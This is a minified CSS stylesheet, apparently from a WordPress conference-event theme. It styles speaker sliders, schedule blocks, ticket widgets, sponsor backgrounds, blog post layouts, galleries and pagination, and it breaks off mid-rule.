.speaker-details-arrow{opacity:1;visibility:visible}.etn-speakers-social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px;margin-right:10px;gap:10px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;visibility:hidden}.etn-speakers-social a{text-align:center;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.exh-speaker-title a{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.speaker-details-arrow{display:inline-block;margin:20px 0 0 30px;font-size:44px;-webkit-text-stroke-color:#fff;-webkit-text-stroke-width:1px;color:transparent;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.speaker-details-arrow:hover{color:transparent}.exh-speaker-title .first-name{display:block}.exhibz-creative-speaker .swiper-container-rtl.swiper-button-next,.exhibz-creative-speaker .swiper-container-rtl.swiper-button-prev,.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-next,.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-prev{background-image:none}.exhibz-creative-speaker .swiper-button-next,.exhibz-creative-speaker .swiper-button-prev{top:auto;bottom:-100px;left:0}.exhibz-creative-speaker .swiper-button-next{left:30px}.creative-schedule .exhibz-schedule-schedule-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.creative-schedule .exhibz-schedule-single-speaker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.creative-schedule .exhibz-speaker-image img{width:60px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.creative-schedule .etn-schedule-info{background:#0bc07f;-webkit-box-flex:0;-ms-flex:0 0 170px;flex:0 0 170px;min-height:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.creative-schedule .exhibz-schedule-content{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 170px);flex:0 0 calc(100% - 170px);overflow:hidden;padding:30px 45px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.creative-schedule .exhibz-schedule-time p{margin:0}.creative-schedule .swiper-button-next.swiper-button-disabled,.creative-schedule .swiper-button-prev.swiper-button-disabled,.creative-schedule .swiper-button-prev,.creative-schedule .swiper-container-rtl .swiper-button-next,.creative-schedule .swiper-button-next,.creative-schedule .swiper-container-rtl .swiper-button-prev{background-image:none}.creative-schedule .swiper-button-next,.creative-schedule .swiper-button-prev{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.creative-schedule .swiper-button-prev,.creative-schedule .swiper-container-rtl .swiper-button-next{left:-25px}.creative-schedule .swiper-button-next,.creative-schedule .swiper-container-rtl .swiper-button-prev{right:-30px}.creative-schedule .exhibz-speaker-description{padding-left:15px}.creative-schedule .etn-schedule-speaker{position:relative}.creative-schedule .etn-nav li{position:relative}.creative-schedule .etn-nav li a{padding:5px 0}.creative-schedule .etn-nav li a span{padding:0}.creative-schedule .etn-nav li:not(:last-child):before{position:absolute;content:"";width:1px;height:44px;background:#4f4f5f;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.creative-schedule .exhibz-schedule-schedule-item:nth-child(1) .etn-schedule-info{background-color:#0bc07f}.creative-schedule .exhibz-schedule-schedule-item:nth-child(2) .etn-schedule-info{background-color:#4999e8}.creative-schedule .exhibz-schedule-schedule-item:nth-child(3) .etn-schedule-info{background-color:#9d76ff}.creative-schedule .exhibz-schedule-schedule-item:nth-child(4) .etn-schedule-info{background-color:#0fc5d0}@media (max-width:768px){.creative-schedule .etn-schedule-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px}.creative-schedule .exhibz-schedule-content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:15px}.creative-schedule .swiper-button-prev,.creative-schedule .swiper-container-rtl .swiper-button-next{left:-18px}.creative-schedule .swiper-button-next,.creative-schedule .swiper-container-rtl .swiper-button-prev{right:-15px}.creative-schedule .exhibz-schedule-single-speaker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.etn-speakers-social{visibility:visible;opacity:1}}.exhibz-ticket-widget .event-registration{background:#0d066e;padding:20px;margin-bottom:15px}.exhibz-ticket-widget .swiper-button-prev:after,.exhibz-ticket-widget .swiper-container-rtl .swiper-button-next:after,.exhibz-ticket-widget .swiper-button-next:after,.exhibz-ticket-widget .swiper-container-rtl .swiper-button-prev:after{display:none}.exhibz-ticket-widget .swiper-button-prev{left:-25px}.exhibz-ticket-widget .swiper-button-next{right:-20px}.exhibz-ticket-widget .slider-nav-item{background-color:#f7c831;color:#1c1c24;font-size:18px;height:45px;width:45px;line-height:45px;border-radius:100px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;text-align:center}.exhibz-ticket-widget .slider-nav-item:hover{color:#fff;background-color:#f7c831}.exhibz-ticket-widget .etn-widget-title{display:none}.exhibz-ticket-widget .etn-widget,.exhibz-ticket-widget .etn-form-wrap{width:100%}.exhibz-ticket-widget .ticket-price-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.exhibz-ticket-widget .ticket-price-item label{-ms-flex-item-align:end;-ms-grid-row-align:end;align-self:end;color:#fff}.exhibz-ticket-widget .ticket-price-item .etn-ticket-price{font-size:80px;overflow:visible;color:#fff;border:1px solid transparent;background-color:transparent;line-height:1}.exhibz-ticket-widget .exhibz-btn{background:transparent;border:1px solid transparent;color:#f7c831;font-size:22px;text-align:left;border-bottom:6px solid #f7c831;cursor:pointer;padding-bottom:15px;text-transform:uppercase;font-weight:700}.exhibz-ticket-widget .exhibz-btn::before{display:none}.exhibz-ticket-widget .exhibz-btn::after{display:none}.exhibz-ticket-widget .exhibz-btn .exhibz-button-text{margin-right:30px}.exhibz-ticket-widget .exhibz-btn i{color:#f7c831}.exhibz-ticket-widget .exhibz-btn:hover{color:#fff}.exhibz-ticket-widget .exhibz-btn:hover i{color:#fff}.exhibz-ticket-widget .price-image{height:300px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.exhibz-ticket-widget .price-image .plan-title{font-size:38px;font-weight:700;margin-bottom:0}.exhibz-ticket-widget .price-image .end-date{margin-bottom:0}.exhibz-ticket-widget .etn-quantity{max-width:90px;margin:0 auto 30px}.exhibz-ticket-widget .etn-quantity .qt-btn{color:#fff}.exhibz-ticket-widget .etn-quantity input{background:transparent;color:#fff;border:1px solid rgba(255,255,255,.2)!important}.exhibz-ticket-widget .etn-subtotal *{font-size:40px;color:#fff;font-weight:400}.exhibz-ticket-widget .etn-subtotal * strong span{margin-left:-5px}.exhibz-ticket-widget .seat-remaining-text{color:#fff}.exhibz-ticket-widget .item{text-align:center;margin-bottom:20px}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.exhibz-speaker-scrollbar.swiper-pagination{left:0;bottom:-71px}.conference-header .ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:hidden}.ofcanvas-menu .elementskit-navbar-nav-default .elementskit-navbar-nav{display:block}.ofcanvas-menu .elementskit-navbar-nav li:hover .ekit-menu-nav-link::before{opacity:1;width:100%}.ofcanvas-menu .elementskit-navbar-nav li a{display:inline-block!important}.ofcanvas-menu .ekit-menu-nav-link::before{content:"";height:2px;width:0%;background:#fff;position:absolute;bottom:26px;left:0;opacity:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.video-img::after{content:"";height:100%;width:91%;border:4px solid #282833;position:absolute;left:20px;top:30px;z-index:-1}.creative-counter .elementor-counter-number-suffix::after{content:"";height:16px;width:16px;position:absolute;bottom:50px;right:auto;border-radius:50px}.creative-counter .elementor-counter::before{content:"";width:90px;height:90px;position:absolute;top:-60px;left:60px;-webkit-filter:blur(60px);filter:blur(60px)}.color-one .elementor-counter::before{background:#f75b57}.color-one .elementor-counter-number-suffix::after{background:#f75b57}.color-two .elementor-counter::before{background:#f7c831}.color-two .elementor-counter-number-suffix::after{background:#f7c831}.color-three .elementor-counter::before{background:#0bc07f}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,38,97,.15);box-shadow:0 20px 60px rgba(255,38,97,.15)}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,38,97,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#fc5280;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(0,193,193,.15);box-shadow:0 20px 60px rgba(0,193,193,.15)}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(0,193,193,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#00c1c1;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(128,0,255,.15);box-shadow:0 20px 60px rgba(128,0,255,.15)}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(128,0,255,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#9047ff;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,0,178,.15);box-shadow:0 20px 60px rgba(255,0,178,.15)}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,0,178,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#ff00b2;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(0,180,255,.15);box-shadow:0 20px 60px rgba(0,180,255,.15)}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(0,180,255,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#39ddff;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,133,39,.15);box-shadow:0 20px 60px rgba(255,133,39,.15)}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,133,39,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#fb0;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.color-four .elementor-counter::before{background:#9d76ff}.color-four .elementor-counter-number-suffix::after{background:#9d76ff}.creative-counter .elementor-counter-number-suffix:after{content:"";height:16px;width:16px;position:absolute;bottom:50px;right:auto;border-radius:50px}.creative-counter .elementor-counter:before{content:"";width:90px;height:90px;position:absolute;top:-60px;left:60px;-webkit-filter:blur(60px);filter:blur(60px)}.creative-subscribe-form .elementskit_inline_form .ekit-mail-submit{position:absolute;width:auto;right:0;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sponsor-shape::bfore{content:"";width:254px;height:254px;position:absolute;top:40%;left:0;-webkit-filter:blur(120px);filter:blur(120px);background:#f7c831}.subscription-shape:before{content:"";width:254px;height:254px;position:absolute;top:35%;right:0;-webkit-filter:blur(130px);filter:blur(130px);background:#ff28f6}.platinum-sponsor-shape:before{content:"";width:224px;height:224px;position:absolute;top:-5%;right:-24%;-webkit-filter:blur(120px);filter:blur(120px);background:#5bdfc8}.platinum-sponsor-shape:after{content:"";width:254px;height:254px;position:absolute;top:47%;left:-10%;-webkit-filter:blur(150px);filter:blur(150px);background:#f7c831}.plutinum-sponsor .elementskit-box-header{background:#fff}.plutinum-sponsor .elementskit-box-header img{margin:0 auto}.gold-sponsors .elementor-container{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.gold-sponsors-shape:before{content:"";width:254px;height:254px;position:absolute;top:40%;right:-15%;-webkit-filter:blur(150px);filter:blur(150px);background:#f7c831}.footer-area .ts-footer-3{margin:0;padding:80px 0 30px;background:#283746}.footer-area .ts-footer-3 .footer-widget .menu li a{color:#d4d7da}.footer-area .ts-footer-3 .footer-widget .menu li a:hover{color:#ff007a}.footer-area .ts-footer-3 .footer-widget p{color:#d4d7da}.footer-area .ts-footer-3 .ts-footer-social ul li a{background:rgba(255,255,255,.07)}.footer-area .ts-footer-3 .ts-footer-social ul li a:hover{background:#ff007a}.footer-area .ts-footer-3 .ts-footer-social ul li a i{font-family:"iconfont"}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn{background:#00c1c1;text-transform:capitalize;border-radius:6px;font-family:"Raleway";height:56px}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover{background:#ff007a}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control{border-bottom:1px solid rgba(255,255,255,.15)}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder{color:#d4d7da}.schedule-shape:before{content:"";width:484px;height:484px;position:absolute;bottom:-12%;right:0%;-webkit-filter:blur(220px);filter:blur(220px);background:#9d76ff}.conference-gallery .gallery-item a,.conference-gallery .gallery-item a:hover,.conference-gallery .gallery-item a:focus{display:block}.conference-gallery .gallery-item{padding:0}.creative-schedule .etn-schedule-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:120px;padding:0}.creative-schedule .exhibz-speaker-description{padding-left:15px}.creative-schedule .etn-nav li:not(:last-child):before{right:40px}.creative-agenda.elementor-section .elementor-container{margin-right:0}.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary{text-indent:-999px;overflow:hidden;border-radius:100%!important;-webkit-border-radius:100%!important;-ms-border-radius:100%!important;padding:20px 21px!important;margin-left:0!important}.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before{content:"\e87a";font-size:20px;color:#fff;font-family:"iconfont";float:left;text-indent:0}.home-default-search .etn_event_inline_form .input-group{padding:15px 30px;margin:20px 0}@media (max-width:1024px){.home-default-search .etn_event_inline_form .input-group{padding:20px 30px;margin:0}}.home-default-search .etn_event_inline_form .input-group input{height:30px}.home-default-search select.etn_event_select2.etn_event_select{height:30px}@media (min-width:767px){.conference-footer .elementor-background-overlay{display:none}}@media (max-width:1092px){.gold-sponsors-shape:before{top:80%;right:30%}.conference-gallery .gallery-item{padding:0 10px 0 0}.creative-hero-area.elementor-section{background-image:-o-linear-gradient(left,#ffffff 0%,#ffe03a 0%)!important;background-image:-webkit-gradient(linear,left top,right top,from(#ffffff),color-stop(0%,#ffe03a))!important;background-image:linear-gradient(90deg,#ffffff 0%,#ffe03a 0%)!important}}@media (min-width:1025px) and (max-width:1545px){.conference-header .elementor-widget-elementskit-button{display:none}.schedule-shape .elementor-element-populated{padding:0 120px 0 0px!important}}@media (max-width:767px){.conference-header{-webkit-box-shadow:none!important;box-shadow:none!important}.subscription-shape:before{top:60%}.creative-counter .elementor-counter:before{width:70px;height:70px;position:absolute;top:0;left:40%}.platinum-sponsor-shape:before{top:0;right:0}}.schedule-shape-2:before{content:"";width:460px;height:650px;position:absolute;bottom:-12%;right:0%;-webkit-filter:blur(350px);filter:blur(350px);background:#9b51e0}.schedule-shape-3:before{content:"";width:60px;height:60px;position:absolute;bottom:0;right:0%;-webkit-filter:blur(85px);filter:blur(85px);background:#ff00a8}.sidebar .widget .widget{padding:0;border:navajowhite}html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)),html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)) .elementor-background-overlay,html:not(.is-active-page) section .item,html:not(.is-active-page) .elementor-cta__bg,html:not(.is-active-page) .e-gallery-image,html:not(.is-active-page) .elementor-location-footer .elementor-section,html:not(.is-active-page) .elementor-column-wrap{background-image:none!important}.op-hide{display:none}.agenda-title{width:auto!important}.agenda-title .elementor-heading-title{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}select{max-width:100%}.post-password-form input[type=password]{padding:5px 15px;margin-left:10px}.post-password-form input[type=submit]{background-color:#e7015e;border-color:#e7015e;padding:6px 55px;color:#fff}img,figure{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}img[class*=wp-image-]{margin-top:10px;margin-bottom:10px}.wp-caption img[class*=wp-image-]{display:block}.wp-caption{margin-bottom:8px;max-width:100%;border-radius:0;padding:0;clear:both}.wp-caption.aligncenter{margin-bottom:10px}.wp-caption .wp-caption-text{text-align:center;margin-top:4px;font-style:italic;color:#777;margin-bottom:30px}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}p{margin:0 0 25px}blockquote,.wp-block-quote:not(.is-large),.wp-block-quote:not(.is-style-large){padding:0;padding-left:40px;border-left:3px solid #e7015e;margin:15px 0;background:transparent;position:relative}table{border:1px solid #f1f1f1;border-collapse:separate;border-spacing:0;width:100%;border-right:0;border-top:0}.wp-block-table th,.wp-block-table td{border-color:#f1f1f1;padding:10px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:10px 10px;border:1px solid #f1f1f1;border-bottom:0;border-left:0}table>tbody>tr:nth-child(2n+1)>td{background-color:#fcfcfc}div#calendar_wrap caption{margin:10px 10px 0;padding-bottom:0}div#calendar_wrap table>thead>tr>th,div#calendar_wrap table>tbody>tr>th,div#calendar_wrap table>tfoot>tr>th,div#calendar_wrap table>thead>tr>td,div#calendar_wrap table>tbody>tr>td,div#calendar_wrap table>tfoot>tr>td{padding:0}.table-striped>tbody>tr:nth-child(odd),table>tbody>tr:nth-child(odd){border:1px solid #e7e7e7}dt{font-weight:700;margin:6px}.meta-featured-post{display:none}.sticky.post{background:#fff}.sticky.post .post-body{overflow:hidden;position:relative}.sticky.post .meta-featured-post{display:block;position:absolute;right:-35px;top:18px;background:#e7015e;width:auto;height:auto;padding:12px 45px;color:#fff;display:inline-block;-ms-transform:rotate(45deg);transform:rotate(45deg);font-size:12px;-webkit-transform:rotate(45deg)}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{-webkit-box-shadow:none;box-shadow:none;background:none;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter 0.2s ease-in;transition:-webkit-filter 0.2s ease-in;-o-transition:filter 0.2s ease-in;transition:filter 0.2s ease-in;transition:filter 0.2s ease-in,-webkit-filter 0.2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item a:hover img,.gallery-item a:focus img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.wp-caption,.gallery-caption{color:#666;font-size:13px;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.post{margin:0 0 60px;padding-right:20px}.post .play-btn.video-btn{position:absolute;left:0;bottom:0;background:#e7015e;padding:15px 20px;color:#fff;font-size:20px}.entry-header .entry-title{font-size:30px;font-weight:900;line-height:36px;margin-bottom:20px;ms-word-wrap:break-word;word-wrap:break-word}.entry-header .entry-title a{color:#1c1c24}.entry-header .entry-title a:hover{color:#e7015e}.author-box{padding:0 70px}.author-box .author-info{margin-top:10px}.post-meta{font-size:13px;padding:20px 0 15px;text-transform:uppercase;color:#5a5a5a}.post-meta span{padding-right:5px;margin-right:5px}.post-meta span i{margin-right:5px;color:#e7015e;font-weight:700}.post-meta a{color:#5a5a5a}.post-footer{margin-top:20px}.post-footer .btn-readmore{color:#222;font-weight:700}.post-footer .btn-readmore i{position:relative;top:2px;margin-left:5px}.post-footer .btn-readmore:hover{color:#e7015e}.blog .post-media{width:calc(100% - 40px);margin:0 auto 5px auto;position:relative}.blog .post-media img{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,.25);box-shadow:0 15px 20px 0 rgba(0,0,0,.25);border-radius:5px}.blog .post-body{padding:15px 30px 35px 30px;margin:0 0 60px;-webkit-box-shadow:0 5px 20px 5px rgba(0,0,0,.1);box-shadow:0 5px 20px 5px rgba(0,0,0,.1);border-radius:5px}.blog .has-post-thumbnail .post-body{padding:150px 30px 35px 30px;margin:-130px 0 60px}.pagination{margin:0}.pagination li a,.pagination li span{margin-right:8px;width:40px;height:40px;line-height:normal;border:1px solid #f1f1f1;text-align:center;display:inline-block;color:#5a5a5a;border-radius:3px}.pagination li a i,.pagination li span i{line-height:40px}.pagination li a i::before,.pagination li span i::before{content:"\e87a"}.pagination li.active a,.pagination li:hover a{color:#fff;background:#e7015e;border:1px solid transparent}.pagination li.active a:hover,.pagination li:hover a:hover{background:#e7015e}.pagination li.pagination-dots{margin:0 15px 0 10px}.post-details .entry-header{padding:0 80px}.post-details .entry-header .entry-title{font-size:36px;line-height:44px;margin-bottom:0}.post-details table td,.post-details table th{border:1px solid #f1f1f1}.post-details .entry-thumbnail{margin:20px 0 40px}.post-details .entry-thumbnail img{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,.25);box-shadow:0 15px 20px 0 rgba(0,0,0,.25)}.post-details .post-body{padding:30px 70px 0}.blog-single .entry-footer,.blog-single .blog-post-comment{padding-left:70px;padding-right:70px}.blog-single .post-navigation{margin:0 70px 40px}.blog-single .post-navigation .post-next a,.blog-single .post-navigation .post-previous a{color:#000}.blog-single .post-navigation .post-next a:hover,.blog-single .post-navigation .post-previous a:hover{color:#e7015e}.blog-single .post-navigation h3{color:#000}.entry-content h3{font-size:24px;color:#000;font-weight:700}.entry-content h4{font-size:22px}.entry-content table{margin:20px 0}.entry-content .page-links{color:#5a5a5a;margin-left:5px;overflow:hidden;width:100%;margin-top:50px}.entry-content .page-links span{display:inline-block}.entry-content .page-links span.page-link{color:#5a5a5a;margin-right:5px}.entry-content .page-links a span{color:#ffffff!important;background-color:#e7015e;border-color:#e7015e}.entry-content .page-links .page-link-text{margin-right:10px}.entry-content p img.alignleft{clear:both;margin-bottom:30px}.blog-post-comment h3{font-size:24px}.blog-post-comment table{margin:20px 0}.blog-post-comment ul,.blog-post-comment ol{margin-bottom:20px}.blog-post-comment .comment-respond{margin-bottom:40px}.blog-post-comment #comment.form-control{height:100%}#cancel-comment-reply-link{float:right;color:#000}#cancel-comment-reply-link:hover{color:#e7015e}.post-social-icons>li{display:inline-block}.post-social-icons a{margin-left:10px;font-size:16px;color:#5a5a5a;text-align:center}.post-social-icons a:hover{color:#e7015e}.post-navigation{padding:25px;border:1px solid #f1f1f1}.post-navigation .post-previous,.post-navigation .post-next{padding:0 40px;width:50%;border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;display:table-cell;position:relative;vertical-align:middle}.post-navigation span:hover,.post-navigation h3:hover{color:#e7015e}.post-navigation h3{font-size:16px;line-height:26px;margin:5px 0;font-weight:700;ms-word-wrap:break-word;word-wrap:break-word}.post-navigation span{color:#777}.post-navigation i{margin:0 5px;color:#777}.post-navigation .post-previous{text-align:left;float:left;border-left:0 none;border-right:0 none;padding:0 40px 0 0}.post-navigation .post-next{text-align:right;float:right;border-right:0 none;padding:0 0 0 40px}.entry-footer{margin:40px 0}.post-tag-container{display:inline-block}.post-tag-container span{color:#000;display:inline-block;font-weight:700;margin-right:10px}.tag-lists a,.wp-block-tag-cloud a,.tagcloud a{border:1px solid #f1f1f1;color:#5a5a5a;display:inline-block;font-size:14px!important;padding:4px 13px;margin-left:3px;border-radius:25px;margin-bottom:20px}.tag-lists a:hover,.wp-block-tag-cloud a:hover,.tagcloud a:hover{background:#e7015e;color:#fff;border:1px solid transparent}.post-social-share-container{float:right}.post-social-share-container ul{list-style:none;margin:0;padding:0}.post-social-share-container ul li{display:inline-block}.post-social-share-container ul li.title{font-weight:700;color:#000}.post-social-share-container ul li a{color:#5a5a5a;margin-left:10px}.post-social-share-container ul li a:hover{color:#e7015e}.blog-post-comment .comment-title{font-size:24px}.blog-post-comment .comment-info 